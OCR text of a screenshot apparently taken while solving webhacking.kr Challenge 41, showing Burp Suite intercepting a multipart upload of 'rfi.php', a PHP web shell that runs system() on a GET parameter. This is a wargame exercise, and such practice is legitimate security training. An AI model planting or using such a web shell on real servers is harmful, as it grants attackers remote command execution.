 Challenge 41 - Mozilla Firefox
• Challenge 41
webhacking.kr/challenge/web/web-19/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Browse... rfi.php upload
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://webhacking.kr:80 [112.175.11.245]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /challenge/web/web-19/index.php HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://webhacking.kr/challenge/web/web-19/
Content-Type: multipart/form-data; boundary=---------------------------2072295237112519091320196​85793
Content-Length: 297
Cookie: PHPSESSID=5a7137bf77b16046cf0a7692ed6125f0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------207229523711251909132019685793
Content-Disposition: form-data; name="up"; filename="rfi.php"
Content-Type: application/x-php
Waiting for web
<?php echo "<script>alert(\"success\")</script>";system($_GET["cmd"]);?>
-----------------------------207229523711251909132019685793--
? < + > Type a search term 0 matches